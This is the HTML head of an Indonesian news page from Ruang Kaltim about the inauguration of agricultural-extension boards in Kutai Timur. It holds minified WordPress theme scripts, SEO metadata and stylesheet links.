_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona | Ruang Kaltim</title>
<meta name="description" content="RUANGKALTIM.COM, KUTIM – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona | Ruang Kaltim" />
<meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus" />
<meta property="og:url" content="https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:tag" content="bangga" />
<meta property="article:tag" content="bulang" />
<meta property="article:tag" content="dikukuhkan" />
<meta property="article:tag" content="DPC" />
<meta property="article:tag" content="dpd" />
<meta property="article:tag" content="Kasmidi" />
<meta property="article:tag" content="kelapa" />
<meta property="article:tag" content="perhiptani" />
<meta property="article:tag" content="pertanian" />
<meta property="article:tag" content="primadona" />
<meta property="article:tag" content="RuangKaltim" />
<meta property="article:tag" content="sawit" />
<meta property="article:section" content="Edukasi" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg" />
<meta property="og:image:width" content="1599" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="Pertanian" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-15T13:04:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona | Ruang Kaltim" />
<meta name="twitter:description" content="RUANGKALTIM.COM, KUTIM – Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus" />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1","width":"1599","height":"1066","caption":"Pertanian","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/#webpage","url":"https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/","name":"Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona | Ruang Kaltim","datePublished":"2023-01-15T13:04:51+00:00","dateModified":"2023-01-15T13:04:51+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona | Ruang Kaltim","keywords":"pertanian,Kaltim Kutim","datePublished":"2023-01-15T13:04:51+00:00","dateModified":"2023-01-15T13:04:51+00:00","articleSection":"Berita, Edukasi, Kalimantan Timur, Kutai Timur","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"RUANGKALTIM.COM, KUTIM\u00a0\u2013 Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus","name":"Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona | Ruang Kaltim","@id":"https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg?fit=1599%2C1066&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona Umpan Komentar" href="https://ruangkaltim.com/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 -->
